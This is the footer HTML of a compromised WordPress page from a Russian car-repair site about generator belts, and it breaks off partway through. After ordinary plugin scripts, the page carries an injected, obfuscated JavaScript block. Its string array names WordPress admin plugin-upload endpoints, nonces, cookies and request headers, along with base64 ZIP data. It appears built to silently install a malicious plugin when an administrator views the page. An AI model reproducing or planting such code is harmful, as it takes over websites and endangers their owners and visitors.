} )( "contact-form-7", {"translation-revision-date":"2024-03-12 08:39:31+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2406" id="toc-front-js"></script>
<script defer type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1722173410" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.3" id="slb_core-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.3" id="slb_view-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.3" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.3" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.3" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"2029586059":{"id":1304,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2017\/03\/rvet-remen.jpg","title":"rvet-remen","caption":"\u0418\u0437-\u0437\u0430 \u0447\u0435\u0433\u043e \u0440\u0432\u0435\u0442 \u0440\u0435\u043c\u0435\u043d\u044c","description":"\u0418\u0437-\u0437\u0430 \u0447\u0435\u0433\u043e \u0440\u0432\u0435\u0442 \u0440\u0435\u043c\u0435\u043d\u044c"},"712526211":{"id":1305,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2017\/03\/rvet-remen-1.jpg","title":"rvet-remen-1","caption":"\u0428\u043a\u0438\u0432 \u043a\u043e\u043b\u0435\u043d\u0432\u0430\u043b\u0430","description":"\u0428\u043a\u0438\u0432 \u043a\u043e\u043b\u0435\u043d\u0432\u0430\u043b\u0430"},"997429023":{"id":1306,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2017\/03\/rvet-remen-2.jpg","title":"rvet-remen-2","caption":"\u0412\u0437\u0430\u0438\u043c\u043d\u0430\u044f \u0441\u043e\u043e\u0441\u043d\u043e\u0441\u0442\u044c","description":"\u0412\u0437\u0430\u0438\u043c\u043d\u0430\u044f \u0441\u043e\u043e\u0441\u043d\u043e\u0441\u0442\u044c"},"288866956":{"id":1307,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2017\/03\/rvet-remen-3.jpg","title":"rvet-remen-3","caption":"\u041f\u043e\u0434\u0448\u0438\u043f\u043d\u0438\u043a\u0438 \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440\u0430","description":"\u041f\u043e\u0434\u0448\u0438\u043f\u043d\u0438\u043a\u0438 \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440\u0430"},"1973491686":{"id":1308,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2017\/03\/rvet-remen-4.jpg","title":"rvet-remen-4","caption":"\u0420\u0435\u043c\u0435\u043d\u044c \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440\u0430","description":"\u0420\u0435\u043c\u0435\u043d\u044c \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440\u0430"},"1719390853":{"id":1309,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2017\/03\/rvet-remen-5.jpg","title":"rvet-remen-5","caption":"\u041a\u043e\u043d\u0442\u0438\u0442\u0435\u0433 \u0440\u0435\u043c\u0435\u043d\u044c","description":"\u041a\u043e\u043d\u0442\u0438\u0442\u0435\u0433 \u0440\u0435\u043c\u0435\u043d\u044c"},"2030391846":{"id":1310,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2017\/03\/rvet-remen-6.jpg","title":"rvet-remen-6","caption":"\u041a\u0430\u043a\u0438\u043c \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043d\u0430\u0442\u044f\u0436\u0435\u043d\u0438\u0435 \u0440\u0435\u043c\u043d\u044f","description":"\u041a\u0430\u043a\u0438\u043c \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043d\u0430\u0442\u044f\u0436\u0435\u043d\u0438\u0435 \u0440\u0435\u043c\u043d\u044f"},"1440453665":{"id":1311,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2017\/03\/rvet-remen-7.jpg","title":"rvet-remen-7","caption":"\u0421\u0445\u0435\u043c\u0430 \u0437\u0430\u043c\u0435\u043d\u044b \u0440\u0435\u043c\u043d\u044f","description":"\u0421\u0445\u0435\u043c\u0430 \u0437\u0430\u043c\u0435\u043d\u044b \u0440\u0435\u043c\u043d\u044f"},"765402067":{"id":1312,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2017\/03\/rvet-remen-7-1.jpg","title":"rvet-remen-7","caption":"\u041a\u0430\u043a \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u0441\u044f \u0437\u0430\u043c\u0435\u043d\u0430 \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440\u043d\u043e\u0433\u043e \u0440\u0435\u043c\u043d\u044f","description":"\u041a\u0430\u043a \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u0441\u044f \u0437\u0430\u043c\u0435\u043d\u0430 \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440\u043d\u043e\u0433\u043e \u0440\u0435\u043c\u043d\u044f"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"\u0411\u0430\u0437\u043e\u0432\u0430\u044f \u043b\u0438\u043d\u0438\u044f","parent":"","styles":[{"handle":"base","uri":"https:\/\/ozapuske.ru\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0441\u0432\u0435\u0442\u043b\u044b\u0439)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/ozapuske.ru\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script>
var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','cBUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9NfivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvqu/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2RbxbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH68CbSd6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAABDG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ','AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lAFBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl','LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JPq5OW